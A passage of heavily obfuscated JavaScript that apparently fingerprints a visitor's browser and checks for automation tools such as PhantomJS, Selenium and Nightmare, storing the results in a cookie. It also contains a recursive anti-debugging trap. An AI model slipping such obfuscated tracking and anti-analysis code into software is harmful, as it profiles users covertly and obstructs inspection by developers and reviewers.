_0x3fc10e=[];continue;}break;}}function _0x4dd52f(_0x56b05c){var _0x37b3ef=0x0;for(var _0x2d57a1=0x0;_0x5f5922[_0x3e36('0x80', '\x6b\x79\x75\x40')](_0x2d57a1,_0x56b05c[_0x3e36('0x81', '\x30\x38\x64\x61')]);_0x2d57a1++){_0x37b3ef+=_0x56b05c[_0x3e36('0x82', '\x6f\x65\x74\x6d')](_0x2d57a1);}_0x5f5922[_0x3e36('0x83', '\x67\x21\x65\x69')](_0x15e67d);return _0x37b3ef;}function _0x5918f1(_0x4823af,_0x4d9216,_0x31d25f){var _0x5d5147={'\x54\x4a\x54':function _0x4e843b(_0x24effe,_0x267e50){return _0x24effe+_0x267e50;},'\x6f\x77\x72':function _0xca4365(_0x378360,_0x395ff7){return _0x378360+_0x395ff7;},'\x52\x61\x4e':function _0x47fce2(_0x990995,_0x307dc9){return _0x990995+_0x307dc9;}};var _0x5edb94=_0x3e36('0x84', '\x67\x21\x65\x69')[_0x3e36('0x85', '\x66\x44\x59\x30')]('\x7c'),_0x31f799=0x0;while(!![]){switch(_0x5edb94[_0x31f799++]){case'\x30':if(_0x31d25f){var _0x5e053c=new _0x303a82[_0x3e36('0x86', '\x30\x7a\x6c\x57')]();_0x5e053c[_0x3e36('0x87', '\x66\x44\x59\x30')](_0x5d5147[_0x3e36('0x88', '\x7a\x77\x67\x57')](_0x5e053c[_0x3e36('0x89', '\x54\x72\x6a\x58')](),_0x31d25f*0x3e8));var _0x4280a0=_0x5d5147[_0x3e36('0x8a', '\x35\x56\x61\x72')](_0x3e36('0x8b', '\x4b\x29\x71\x70'),_0x5e053c[_0x3e36('0x8c', '\x64\x69\x52\x62')]());}continue;case'\x31':var _0x4d8e74=_0x3e36('0x8d', '\x35\x38\x56\x46');continue;case'\x32':var _0x4280a0='';continue;case'\x33':var _0x50f3a7=_0x4d8e74[_0x3e36('0x8e', '\x77\x52\x6f\x55')](0x0,0x1);continue;case'\x34':_0x38e615[_0x3e36('0x8f', '\x64\x69\x52\x62')]=_0x5d5147[_0x3e36('0x90', '\x6a\x35\x57\x58')](_0x5d5147[_0x3e36('0x91', '\x42\x7a\x38\x34')](_0x5d5147[_0x3e36('0x92', '\x6f\x65\x74\x6d')](_0x5d5147[_0x3e36('0x93', '\x64\x69\x52\x62')](_0x4823af,'\x3d'),_0x4d9216),_0x4280a0),_0x3e36('0x94', '\x67\x21\x65\x69'));continue;case'\x35':var _0x3b50b5=_0x4d8e74[_0x3e36('0x95', '\x7a\x58\x31\x78')](0x1);continue;}break;}}function _0xc0a739(){function _0x1fdc50(_0x2692ed){if(_0x5f5922[_0x3e36('0x96', '\x32\x76\x77\x7a')](_0x5f5922[_0x3e36('0x97', '\x6e\x74\x5a\x67')]('',_0x5f5922[_0x3e36('0x98', '\x40\x68\x67\x45')](_0x2692ed,_0x2692ed))[_0x3e36('0x99', '\x32\x63\x50\x4d')],0x1)||_0x5f5922[_0x3e36('0x9a', '\x32\x76\x77\x7a')](_0x2692ed,0x14)===0x0){(function(){}[_0x3e36('0x9b', '\x37\x77\x65\x2a')](_0x3e36('0x9c', '\x67\x21\x65\x69'))());}else{(function(){}[_0x3e36('0x9d', '\x61\x57\x62\x39')](_0x3e36('0x9e', '\x6a\x35\x57\x58'))());}return _0x5f5922[_0x3e36('0x9f', '\x63\x57\x65\x69')](_0x1fdc50,++_0x2692ed);}try{return _0x5f5922[_0x3e36('0xa0', '\x44\x73\x5d\x5a')](_0x1fdc50,0x0);}catch(_0x496944){}};function _0x15e67d(){if(_0x5f5922[_0x3e36('0xa1', '\x70\x25\x70\x5a')](_0x5f5922[_0x3e36('0xa2', '\x63\x7a\x45\x72')](new _0x303a82[_0x3e36('0xa3', '\x64\x69\x52\x62')]()[_0x3e36('0xa4', '\x44\x73\x5d\x5a')](),_0x18bc42),0x1f4)){_0x5f5922[_0x3e36('0xa5', '\x61\x57\x62\x39')](_0xc0a739);}}function _0x4d4977(_0x39b0d7){var _0x27ea49={'\x73\x6b\x79':function _0x2c660c(_0x4d3293,_0x25b2ae){return _0x4d3293<_0x25b2ae;},'\x4b\x50\x79':function _0x1dac40(_0x3b0208,_0x31b1ac){return _0x3b0208!==_0x31b1ac;},'\x69\x53\x72':function _0x4d9d17(_0x50f56b){return _0x50f56b();},'\x61\x48\x54':function _0x4f80b0(_0x4c4c23,_0x94c435){return _0x4c4c23+_0x94c435;},'\x78\x62\x65':function _0x18ee94(_0x31d950,_0x1ce238){return _0x31d950(_0x1ce238);},'\x74\x6f\x6a':function _0x2ac375(_0x18b4cc,_0x3869bf){return _0x18b4cc(_0x3869bf);},'\x68\x42\x58':function _0x5d026e(_0xcdc20f,_0xbde150){return _0xcdc20f+_0xbde150;},'\x64\x78\x79':function _0x2d491d(_0x456f61,_0x2a2d5f){return _0x456f61(_0x2a2d5f);},'\x78\x68\x6a':function _0x13b803(_0x426066,_0x10060c){return _0x426066===_0x10060c;},'\x6a\x45\x48':function _0x50be41(_0x22621b,_0x2b4827){return _0x22621b(_0x2b4827);},'\x76\x57\x5a':function _0x18ff89(_0x53a7ca,_0x222429){return _0x53a7ca+_0x222429;},'\x65\x66\x64':function _0x4fff58(_0x2f550a,_0x473424){return _0x2f550a(_0x473424);},'\x63\x6a\x4c':function _0x1d27aa(_0x52d284,_0x20bb90){return _0x52d284+_0x20bb90;},'\x71\x54\x6f':function _0x5c3bd0(_0x5ce355,_0x568e8e){return _0x5ce355(_0x568e8e);},'\x7a\x49\x71':function _0x10a7ba(_0x386644,_0x92dcb0){return _0x386644(_0x92dcb0);},'\x66\x4e\x57':function _0x46240a(_0x3fc6b1,_0x29d27e){return _0x3fc6b1<_0x29d27e;},'\x6c\x43\x4b':function _0x16db51(_0xa0629a,_0x3d250b){return _0xa0629a(_0x3d250b);},'\x71\x55\x62':function _0xb169da(_0x2aa590,_0x425e25){return _0x2aa590==_0x425e25;},'\x43\x4b\x6a':function _0x3c6e49(_0x2cf766,_0x32e5c3){return _0x2cf766(_0x32e5c3);},'\x78\x55\x49':function _0x8279fc(_0xca645e,_0x293c2d){return _0xca645e(_0x293c2d);},'\x4d\x6a\x55':function _0x4c35ef(_0x37084c,_0x60066a){return _0x37084c<_0x60066a;},'\x53\x62\x72':function _0x5733df(_0x5ab919,_0x295e79){return _0x5ab919===_0x295e79;},'\x6d\x6b\x52':function _0x1b56fa(_0xe129a,_0x106223){return _0xe129a===_0x106223;},'\x47\x6e\x6d':function _0x1237a6(_0x2d1a5b,_0x12d539){return _0x2d1a5b+_0x12d539;},'\x58\x4a\x42':function _0x4988df(_0x303b18,_0x4198cb){return _0x303b18===_0x4198cb;},'\x77\x6c\x71':function _0x279abb(_0x56458a,_0x28ed23){return _0x56458a(_0x28ed23);},'\x4c\x59\x73':function _0x25ee1b(_0x3157ef,_0xf6a6e6){return _0x3157ef+_0xf6a6e6;},'\x4e\x55\x72':function _0x31962e(_0x5e74f5,_0x1cb879){return _0x5e74f5+_0x1cb879;},'\x76\x4c\x63':function _0x365a14(_0x52d964,_0x2aead7){return _0x52d964+_0x2aead7;},'\x4d\x66\x4a':function _0x3634ec(_0x4f4df0,_0x3b0fbb){return _0x4f4df0-_0x3b0fbb;}};var _0x574379=_0x3e36('0xa6', '\x40\x68\x67\x45')[_0x3e36('0xa7', '\x32\x76\x77\x7a')]('\x7c'),_0x52f4c8=0x0;while(!![]){switch(_0x574379[_0x52f4c8++]){case'\x30':for(var _0x1fd31d=0x0;_0x27ea49[_0x3e36('0xa8', '\x6b\x79\x75\x40')](_0x1fd31d,_0x39b0d7[_0x3e36('0xa9', '\x29\x5b\x44\x74')]);_0x1fd31d++){var _0x54484b=_0x39b0d7[_0x1fd31d][0x0];var _0x1a15e8=_0x39b0d7[_0x1fd31d][0x2];switch(_0x39b0d7[_0x1fd31d][0x1]){case _0x3e36('0xaa', '\x61\x57\x62\x39'):try{if(_0x27ea49[_0x3e36('0xab', '\x64\x50\x6d\x28')](typeof _0x27ea49[_0x3e36('0xac', '\x29\x5b\x44\x74')](_0x1a15e8),_0x3e36('0xad', '\x67\x64\x48\x64'))){_0x492fb9[_0x492fb9[_0x3e36('0xae', '\x6a\x35\x57\x58')]]=_0x1a5c29(_0x27ea49[_0x3e36('0xaf', '\x67\x6f\x78\x4e')](_0x54484b,_0x3e36('0xb0', '\x30\x7a\x6c\x57')));}else{_0x492fb9[_0x492fb9[_0x3e36('0xb1', '\x64\x50\x6d\x28')]]=_0x27ea49[_0x3e36('0xb2', '\x35\x56\x61\x72')](_0x1a5c29,_0x27ea49[_0x3e36('0xb3', '\x35\x42\x53\x4d')](_0x54484b,_0x3e36('0xb4', '\x6d\x66\x38\x56')));}}catch(_0x23d175){_0x492fb9[_0x492fb9[_0x3e36('0xb5', '\x63\x57\x65\x69')]]=_0x27ea49[_0x3e36('0xb6', '\x54\x76\x50\x49')](_0x1a5c29,_0x27ea49[_0x3e36('0xb7', '\x44\x6d\x45\x25')](_0x54484b,_0x3e36('0xb8', '\x63\x57\x65\x69')));}break;case _0x3e36('0xb9', '\x7a\x77\x67\x57'):try{try{_0x365335=_0x27ea49[_0x3e36('0xba', '\x4d\x5d\x4e\x39')](_0x1a15e8);if(typeof _0x365335===_0x3e36('0xbb', '\x35\x42\x53\x4d')){_0x492fb9[_0x492fb9[_0x3e36('0xb5', '\x63\x57\x65\x69')]]=_0x27ea49[_0x3e36('0xbc', '\x35\x38\x56\x46')](_0x1a5c29,_0x27ea49[_0x3e36('0xbd', '\x6a\x35\x57\x58')](_0x54484b,_0x3e36('0xbe', '\x5b\x6f\x64\x55')));}else if(_0x27ea49[_0x3e36('0xbf', '\x5d\x23\x40\x36')](_0x365335,null)){_0x492fb9[_0x492fb9[_0x3e36('0x63', '\x35\x56\x61\x72')]]=_0x27ea49[_0x3e36('0xc0', '\x72\x72\x33\x32')](_0x1a5c29,_0x27ea49[_0x3e36('0xc1', '\x47\x5e\x75\x5a')](_0x54484b,_0x3e36('0xc2', '\x6e\x74\x5a\x67')));}else{_0x492fb9[_0x492fb9[_0x3e36('0x81', '\x30\x38\x64\x61')]]=_0x27ea49[_0x3e36('0xc3', '\x63\x57\x65\x69')](_0x1a5c29,_0x27ea49[_0x3e36('0xc4', '\x6e\x74\x5a\x67')](_0x27ea49[_0x3e36('0xc5', '\x7a\x77\x67\x57')](_0x54484b,'\x3d'),_0x365335[_0x3e36('0xc6', '\x62\x59\x6e\x29')]()));}}catch(_0x2e6db9){_0x492fb9[_0x492fb9[_0x3e36('0xc7', '\x63\x7a\x45\x72')]]=_0x27ea49[_0x3e36('0xc8', '\x58\x35\x24\x42')](_0x1a5c29,_0x54484b+_0x3e36('0xc9', '\x7a\x25\x6c\x4e'));break;}break;}catch(_0xae7410){_0x492fb9[_0x492fb9[_0x3e36('0xca', '\x55\x66\x6b\x41')]]=_0x27ea49[_0x3e36('0xcb', '\x24\x66\x36\x6e')](_0x1a5c29,_0x27ea49[_0x3e36('0xc5', '\x7a\x77\x67\x57')](_0x27ea49[_0x3e36('0xcc', '\x64\x50\x6d\x28')](_0x54484b,'\x3d'),_0xae7410));}break;case _0x3e36('0xcd', '\x6d\x5a\x76\x30'):try{var _0x1c8234=_0x3e36('0xce', '\x30\x5d\x40\x52')[_0x3e36('0xcf', '\x37\x77\x65\x2a')]('\x7c'),_0x2952d2=0x0;while(!![]){switch(_0x1c8234[_0x2952d2++]){case'\x30':for(var _0x8f2d0e=0x0;_0x27ea49[_0x3e36('0xd0', '\x61\x44\x26\x48')](_0x8f2d0e,_0x1728f8[_0x3e36('0xb5', '\x63\x57\x65\x69')]);_0x8f2d0e++){_0x492fb9[_0x492fb9[_0x3e36('0xd1', '\x77\x52\x6f\x55')]]=_0x27ea49[_0x3e36('0xd2', '\x54\x35\x50\x5b')](_0x1a5c29,_0x27ea49[_0x3e36('0xd3', '\x44\x6d\x45\x25')](_0x3e36('0xd4', '\x54\x35\x50\x5b'),_0x1728f8[_0x8f2d0e]));}continue;case'\x31':var _0x1728f8=[];continue;case'\x32':try{var _0x218e3a=_0x2db69e[_0x3e36('0xd5', '\x4b\x29\x71\x70')][_0x3e36('0xd6', '\x44\x73\x5d\x5a')];if(_0x27ea49[_0x3e36('0xd7', '\x61\x46\x73\x72')](_0x218e3a,0x0)||_0x27ea49[_0x3e36('0xd8', '\x35\x38\x56\x46')](_0x218e3a,null)){_0x492fb9[_0x492fb9[_0x3e36('0xd9', '\x67\x21\x65\x69')]]=_0x27ea49[_0x3e36('0xda', '\x42\x7a\x38\x34')](_0x1a5c29,_0x3e36('0xdb', '\x54\x76\x50\x49'));break;}}catch(_0xc73682){_0x492fb9[_0x492fb9[_0x3e36('0x6f', '\x54\x35\x50\x5b')]]=_0x27ea49[_0x3e36('0xdc', '\x30\x38\x64\x61')](_0x1a5c29,_0x3e36('0xdd', '\x72\x72\x33\x32'));break;}continue;case'\x33':try{_0x8f2d0e=_0x1728f8[_0x3e36('0xde', '\x42\x7a\x38\x34')]('\x69');}catch(_0x1a70d4){_0x492fb9[_0x492fb9[_0x3e36('0x41', '\x64\x69\x52\x62')]]=_0x27ea49[_0x3e36('0xdf', '\x44\x6d\x45\x25')](_0x1a5c29,_0x3e36('0xe0', '\x6f\x65\x74\x6d'));break;}continue;case'\x34':for(var _0x8f2d0e=0x0;_0x27ea49[_0x3e36('0xe1', '\x58\x35\x24\x42')](_0x8f2d0e,_0x2db69e[_0x3e36('0xe2', '\x54\x76\x50\x49')][_0x3e36('0x54', '\x6d\x66\x38\x56')]);_0x8f2d0e++){var _0x2bce0d=_0x3e36('0xe3', '\x67\x21\x65\x69')[_0x3e36('0xe4', '\x38\x65\x7a\x23')]('\x7c'),_0xe539ad=0x0;while(!![]){switch(_0x2bce0d[_0xe539ad++]){case'\x30':var _0x20aed9=_0x2db69e[_0x3e36('0xe5', '\x7a\x77\x67\x57')][_0x8f2d0e][_0x3e36('0xe6', '\x40\x68\x67\x45')];continue;case'\x31':if(_0x27ea49[_0x3e36('0xe7', '\x54\x72\x6a\x58')](typeof _0x2db69e[_0x3e36('0xe8', '\x6e\x74\x5a\x67')][_0x8f2d0e],_0x3e36('0xe9', '\x61\x57\x62\x39'))){_0x492fb9[_0x492fb9[_0x3e36('0xea', '\x66\x44\x59\x30')]]=_0x27ea49[_0x3e36('0xeb', '\x61\x57\x62\x39')](_0x1a5c29,_0x3e36('0xec', '\x7a\x77\x67\x57'));break;}continue;case'\x32':if(_0x27ea49[_0x3e36('0xed', '\x54\x76\x50\x49')](typeof _0x20aed9,_0x3e36('0xee', '\x54\x76\x50\x49'))){_0x915ad3=_0x3e36('0xef', '\x6f\x65\x74\x6d');}else if(_0x20aed9[_0x3e36('0xf0', '\x29\x5b\x44\x74')]('\x2e')[_0x3e36('0x3b', '\x24\x66\x36\x6e')]>0x1){_0x915ad3=_0x20aed9[_0x3e36('0x49', '\x6f\x65\x74\x6d')]('\x2e')[_0x3e36('0xf1', '\x54\x72\x6a\x58')]();}continue;case'\x33':var _0x915ad3=_0x3e36('0xf2', '\x7a\x58\x31\x78');continue;case'\x34':if(_0x27ea49[_0x3e36('0xf3', '\x5d\x23\x40\x36')](_0x1728f8[_0x3e36('0xf4', '\x67\x64\x48\x64')](_0x915ad3),0x0)){_0x1728f8[_0x3e36('0xf5', '\x54\x35\x50\x5b')](_0x915ad3);}continue;}break;}}continue;}break;}}catch(_0x4a0c4c){_0x492fb9[_0x492fb9[_0x3e36('0x43', '\x7a\x58\x31\x78')]]=_0x27ea49[_0x3e36('0xf6', '\x40\x68\x67\x45')](_0x1a5c29,_0x27ea49[_0x3e36('0xf7', '\x62\x59\x6e\x29')](_0x3e36('0xf8', '\x70\x25\x70\x5a'),_0x4a0c4c));}break;case _0x3e36('0xf9', '\x6e\x74\x5a\x67'):if(_0x27ea49[_0x3e36('0xfa', '\x66\x44\x59\x30')](_0x54484b,_0x3e36('0xfb', '\x32\x76\x77\x7a'))){try{var _0x233d97='';var _0x4d5ac0=navigator[_0x3e36('0xfc', '\x67\x21\x65\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3e36('0xfd', '\x63\x57\x65\x69')](_0x4d5ac0)){_0x233d97=_0x3e36('0xfe', '\x38\x65\x7a\x23');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3e36('0xff', '\x32\x63\x50\x4d')](_0x4d5ac0)){_0x233d97=_0x3e36('0x100', '\x32\x76\x77\x7a');}else{_0x233d97=_0x3e36('0x101', '\x4d\x5d\x4e\x39');}_0x492fb9[_0x492fb9[_0x3e36('0x102', '\x62\x59\x6e\x29')]]=_0x27ea49[_0x3e36('0x103', '\x32\x76\x77\x7a')](_0x1a5c29,_0x27ea49[_0x3e36('0x104', '\x7a\x77\x67\x57')](_0x27ea49[_0x3e36('0x105', '\x30\x5d\x40\x52')](_0x54484b,'\x3d'),_0x233d97));}catch(_0x4202de){_0x492fb9[_0x492fb9[_0x3e36('0x106', '\x30\x5d\x40\x52')]]=_0x27ea49[_0x3e36('0x107', '\x67\x6f\x78\x4e')](_0x1a5c29,_0x27ea49[_0x3e36('0x108', '\x32\x76\x77\x7a')](_0x27ea49[_0x3e36('0x109', '\x62\x59\x6e\x29')](_0x54484b,_0x3e36('0x10a', '\x24\x66\x36\x6e')),_0x4202de[_0x3e36('0x10b', '\x6e\x74\x5a\x67')]()));}}break;}_0x15e67d();}continue;case'\x31':while(--_0x561770){_0x56d15b=_0x56d15b[_0x3e36('0x10c', '\x54\x35\x50\x5b')](0x1)+_0x56d15b[0x0];}continue;case'\x32':return _0x492fb9[_0x3e36('0x10d', '\x6a\x35\x57\x58')]();continue;case'\x33':while(--_0x30685b){_0x226e36=_0x27ea49[_0x3e36('0x10e', '\x6e\x74\x5a\x67')](_0x226e36[_0x3e36('0x10f', '\x58\x35\x24\x42')](0x1),_0x226e36[0x0]);}continue;case'\x34':var _0x30685b=0x5;continue;case'\x35':var _0x492fb9=new Array();continue;case'\x36':var _0x561770=_0x27ea49[_0x3e36('0x110', '\x30\x38\x64\x61')](_0x226e36[_0x3e36('0xae', '\x6a\x35\x57\x58')],0x3);continue;case'\x37':var _0x56d15b=_0x226e36;continue;case'\x38':var _0x226e36=_0x3e36('0x111', '\x44\x6d\x45\x25');continue;case'\x39':var _0x365335='';continue;}break;}}var _0x3037d4=[[_0x3e36('0x112', '\x62\x59\x6e\x29'),_0x3e36('0x113', '\x6d\x5a\x76\x30'),function(){return navigator;}],[_0x3e36('0x114', '\x5b\x6f\x64\x55'),_0x3e36('0x115', '\x6e\x74\x5a\x67'),function(){return navigator[_0x3e36('0x116', '\x24\x66\x36\x6e')];}],[_0x3e36('0x117', '\x6a\x35\x57\x58'),_0x3e36('0x118', '\x35\x38\x56\x46'),function(){return navigator[_0x3e36('0x119', '\x67\x21\x65\x69')];}],[_0x3e36('0x11a', '\x7a\x58\x31\x78'),_0x3e36('0x118', '\x35\x38\x56\x46'),function(){return _0x5f5922[_0x3e36('0x11b', '\x54\x76\x50\x49')](navigator[_0x3e36('0x11c', '\x54\x35\x50\x5b')][_0x3e36('0x11d', '\x54\x72\x6a\x58')],0x0);}],[_0x3e36('0x11e', '\x6a\x35\x57\x58'),_0x3e36('0x11f', '\x32\x76\x77\x7a'),function(){return navigator[_0x3e36('0x120', '\x37\x77\x65\x2a')];}],[_0x3e36('0x121', '\x67\x21\x65\x69'),_0x3e36('0x11f', '\x32\x76\x77\x7a'),function(){return navigator[_0x3e36('0x122', '\x44\x73\x5d\x5a')];}],[_0x3e36('0x123', '\x66\x44\x59\x30'),_0x3e36('0x124', '\x77\x52\x6f\x55'),function(){}],[_0x3e36('0x125', '\x6f\x65\x74\x6d'),_0x3e36('0x126', '\x67\x64\x48\x64'),function(){var _0x3c5462=ActiveXObject;return _0x3c5462;}],[_0x3e36('0x127', '\x67\x21\x65\x69'),_0x3e36('0x128', '\x54\x35\x50\x5b'),function(){var _0x5c00b1=webkitURL;return _0x5c00b1;}],[_0x3e36('0x129', '\x63\x57\x65\x69'),_0x3e36('0x12a', '\x67\x21\x65\x69'),function(){var _0x427143=_phantom;return _0x427143;}],[_0x3e36('0x12b', '\x4b\x29\x71\x70'),_0x3e36('0x128', '\x54\x35\x50\x5b'),function(){var _0x2aac83=callPhantom;return _0x2aac83;}],[_0x3e36('0x12c', '\x35\x56\x61\x72'),_0x3e36('0x128', '\x54\x35\x50\x5b'),function(){var _0x40281e=chrome;return _0x40281e;}],[_0x3e36('0x12d', '\x5b\x6f\x64\x55'),_0x3e36('0x12e', '\x63\x57\x65\x69'),function(){var _0x1f33c6=yandex;return _0x1f33c6;}],[_0x3e36('0x12f', '\x24\x66\x36\x6e'),_0x3e36('0x130', '\x6d\x66\x38\x56'),function(){var _0x4b9dfa=opera;return _0x4b9dfa;}],[_0x3e36('0x131', '\x70\x25\x70\x5a'),_0x3e36('0x132', '\x54\x72\x6a\x58'),function(){var _0x298685=opr;return _0x298685;}],[_0x3e36('0x133', '\x42\x7a\x38\x34'),_0x3e36('0x134', '\x61\x44\x26\x48'),function(){var _0x52a68b=safari;return _0x52a68b;}],[_0x3e36('0x135', '\x54\x76\x50\x49'),_0x3e36('0x136', '\x63\x7a\x45\x72'),function(){var _0x7b12ac=awesomium;return _0x7b12ac;}],[_0x3e36('0x137', '\x38\x65\x7a\x23'),_0x3e36('0x136', '\x63\x7a\x45\x72'),function(){var _0x438806=puffinDevice;return _0x438806;}],[_0x3e36('0x138', '\x63\x7a\x45\x72'),_0x3e36('0x139', '\x38\x65\x7a\x23'),function(){var _0x4b9516=__nightmare;return _0x4b9516;}],[_0x3e36('0x13a', '\x67\x64\x48\x64'),_0x3e36('0x13b', '\x29\x5b\x44\x74'),function(){var _0x29f2eb=domAutomation;return _0x29f2eb;}],[_0x3e36('0x13c', '\x47\x5e\x75\x5a'),_0x3e36('0x13d', '\x58\x35\x24\x42'),function(){var _0x43aec4=domAutomationController;return _0x43aec4;}],[_0x3e36('0x13e', '\x35\x56\x61\x72'),_0x3e36('0x13f', '\x35\x56\x61\x72'),function(){var _0x10325d=_Selenium_IDE_Recorder;return _0x10325d;}],[_0x3e36('0x140', '\x35\x42\x53\x4d'),_0x3e36('0x141', '\x72\x72\x33\x32'),function(){return document[_0x3e36('0x142', '\x7a\x25\x6c\x4e')];}],[_0x3e36('0x143', '\x44\x73\x5d\x5a'),_0x3e36('0x144', '\x7a\x58\x31\x78'),function(){return document[_0x3e36('0x145', '\x7a\x77\x67\x57')];}],[_0x3e36('0x146', '\x32\x63\x50\x4d'),_0x3e36('0x128', '\x54\x35\x50\x5b'),function(){return process[_0x3e36('0x147', '\x6b\x79\x75\x40')];}],[_0x3e36('0x148', '\x6b\x79\x75\x40'),_0x3e36('0x149', '\x7a\x25\x6c\x4e'),function(){return global[_0x3e36('0x14a', '\x63\x57\x65\x69')];}],[_0x3e36('0x14b', '\x7a\x77\x67\x57'),_0x3e36('0x14c', '\x35\x38\x56\x46'),function(){return global[_0x3e36('0x14d', '\x6d\x5a\x76\x30')];}],[_0x3e36('0x14e', '\x54\x76\x50\x49'),_0x3e36('0x14f', '\x62\x59\x6e\x29'),function(){return WebAssembly;}],[_0x3e36('0x150', '\x32\x63\x50\x4d'),_0x3e36('0x126', '\x67\x64\x48\x64'),function(){return require('\x66\x73');}],[_0x3e36('0x151', '\x70\x25\x70\x5a'),_0x3e36('0x115', '\x6e\x74\x5a\x67'),function(){return globalThis==global;}],[_0x3e36('0x152', '\x64\x50\x6d\x28'),_0x3e36('0x153', '\x6b\x79\x75\x40'),function(){return window[_0x3e36('0x154', '\x70\x25\x70\x5a')]();}],[_0x3e36('0x155', '\x30\x38\x64\x61'),_0x3e36('0x113', '\x6d\x5a\x76\x30'),function(){return navigator[_0x3e36('0x156', '\x6d\x66\x38\x56')];}],[_0x3e36('0x157', '\x54\x35\x50\x5b'),_0x3e36('0x158', '\x4d\x5d\x4e\x39'),function(){return navigator[_0x3e36('0x159', '\x61\x44\x26\x48')];}],[_0x3e36('0x15a', '\x35\x42\x53\x4d'),_0x3e36('0x15b', '\x66\x44\x59\x30'),function(){return navigator[_0x3e36('0x15c', '\x40\x68\x67\x45')];}],[_0x3e36('0x15d', '\x58\x35\x24\x42'),_0x3e36('0x15e', '\x30\x7a\x6c\x57'),function(){return navigator[_0x3e36('0x15f', '\x30\x38\x64\x61')]=='\x43';}],[_0x3e36('0x160', '\x4b\x29\x71\x70'),_0x3e36('0x161', '\x54\x76\x50\x49'),function(){window[_0x3e36('0x162', '\x5d\x23\x40\x36')]=Object[_0x3e36('0x163', '\x47\x5e\x75\x5a')](window);return window[_0x3e36('0x164', '\x61\x57\x62\x39')][_0x3e36('0x165', '\x70\x25\x70\x5a')];}],[_0x3e36('0x166', '\x67\x64\x48\x64'),_0x3e36('0x167', '\x67\x21\x65\x69'),function(){return _0x5f5922[_0x3e36('0x168', '\x35\x56\x61\x72')](window[_0x3e36('0x169', '\x7a\x77\x67\x57')],0x0);}],[_0x3e36('0x16a', '\x6e\x74\x5a\x67'),_0x3e36('0x118', '\x35\x38\x56\x46'),function(){return _0x5f5922[_0x3e36('0x16b', '\x54\x72\x6a\x58')](window[_0x3e36('0x16c', '\x42\x7a\x38\x34')],0x0);}],[_0x3e36('0x16d', '\x40\x68\x67\x45'),_0x3e36('0x12a', '\x67\x21\x65\x69'),function(){return window[_0x3e36('0x16e', '\x67\x21\x65\x69')];}],[_0x3e36('0x16f', '\x37\x77\x65\x2a'),_0x3e36('0x115', '\x6e\x74\x5a\x67'),function(){return window[_0x3e36('0x170', '\x62\x59\x6e\x29')][_0x3e36('0x171', '\x54\x76\x50\x49')]();}],[_0x3e36('0x172', '\x55\x66\x6b\x41'),_0x3e36('0x11f', '\x32\x76\x77\x7a'),function(){return _0x5f5922[_0x3e36('0x173', '\x54\x35\x50\x5b')](Boolean,_0x5f5922[_0x3e36('0x174', '\x24\x66\x36\x6e')](typeof process,_0x3e36('0xe9', '\x61\x57\x62\x39'))&&process[_0x3e36('0x175', '\x35\x42\x53\x4d')]&&process[_0x3e36('0x176', '\x5d\x23\x40\x36')][_0x3e36('0x177', '\x5b\x6f\x64\x55')]);}],[_0x3e36('0x178', '\x37\x77\x65\x2a'),_0x3e36('0x179', '\x44\x73\x5d\x5a'),function(){return document[_0x3e36('0x17a', '\x6a\x35\x57\x58')];}],[_0x3e36('0x17b', '\x5d\x23\x40\x36'),_0x3e36('0x17c', '\x7a\x25\x6c\x4e'),function(){return eval[_0x3e36('0x17d', '\x5b\x6f\x64\x55')]()[_0x3e36('0x17e', '\x32\x76\x77\x7a')];}],[_0x3e36('0x17f', '\x37\x77\x65\x2a'),_0x3e36('0x180', '\x5d\x23\x40\x36'),function(){return navigator[_0x3e36('0x181', '\x30\x7a\x6c\x57')][_0x3e36('0x182', '\x63\x57\x65\x69')];}],[_0x3e36('0x183', '\x6f\x65\x74\x6d'),_0x3e36('0x184', '\x6b\x79\x75\x40'),function(){return deviceType;}],[_0x3e36('0x185', '\x7a\x58\x31\x78'),_0x3e36('0x186', '\x5b\x6f\x64\x55'),function(){return screen[_0x3e36('0x187', '\x58\x35\x24\x42')];}],[_0x3e36('0x188', '\x32\x63\x50\x4d'),_0x3e36('0x153', '\x6b\x79\x75\x40'),function(){return screen[_0x3e36('0x189', '\x30\x38\x64\x61')];}],[_0x3e36('0x18a', '\x47\x5e\x75\x5a'),_0x3e36('0x18b', '\x37\x77\x65\x2a'),function(){var _0x255e48=eoapi;return _0x255e48;}],[_0x3e36('0x18c', '\x61\x46\x73\x72'),_0x3e36('0x130', '\x6d\x66\x38\x56'),function(){var _0x677415=eoapi_VerifyThis;return _0x677415;}],[_0x3e36('0x18d', '\x6a\x35\x57\x58'),_0x3e36('0x18e', '\x64\x50\x6d\x28'),function(){var _0x1197ea=eoapi_extInvoke;return _0x1197ea;}],[_0x3e36('0x18f', '\x63\x57\x65\x69'),_0x3e36('0x141', '\x72\x72\x33\x32'),function(){var _0x213f5a=eoWebBrowserDispatcher;return _0x213f5a;}],[_0x3e36('0x190', '\x44\x73\x5d\x5a'),_0x3e36('0x132', '\x54\x72\x6a\x58'),function(){return window[_0x3e36('0x191', '\x7a\x25\x6c\x4e')];}],[_0x3e36('0x192', '\x37\x77\x65\x2a'),_0x3e36('0x11f', '\x32\x76\x77\x7a'),function(){return _0x5f5922[_0x3e36('0x193', '\x24\x66\x36\x6e')](navigator[_0x3e36('0x194', '\x72\x72\x33\x32')][_0x3e36('0x6f', '\x54\x35\x50\x5b')],0x2);}],[_0x3e36('0x195', '\x35\x56\x61\x72'),_0x3e36('0x196', '\x4d\x5d\x4e\x39'),function(){return _0x5f5922[_0x3e36('0x197', '\x29\x5b\x44\x74')](navigator[_0x3e36('0x198', '\x66\x44\x59\x30')][_0x3e36('0x199', '\x38\x65\x7a\x23')],0x2);}],[_0x3e36('0x19a', '\x44\x6d\x45\x25'),_0x3e36('0x19b', '\x7a\x77\x67\x57'),function(){return window[_0x3e36('0x19c', '\x6f\x65\x74\x6d')];}],[_0x3e36('0x19d', '\x24\x66\x36\x6e'),_0x3e36('0x19e', '\x29\x5b\x44\x74'),function(){return navigator[_0x3e36('0x19f', '\x30\x5d\x40\x52')][_0x3e36('0x1a0', '\x38\x65\x7a\x23')][0x0][_0x3e36('0x1a1', '\x54\x76\x50\x49')];}],[_0x3e36('0x1a2', '\x6d\x66\x38\x56'),_0x3e36('0xb9', '\x7a\x77\x67\x57'),function(){return navigator[_0x3e36('0x1a3', '\x66\x44\x59\x30')][_0x3e36('0x1a4', '\x55\x66\x6b\x41')][0x1][_0x3e36('0x1a5', 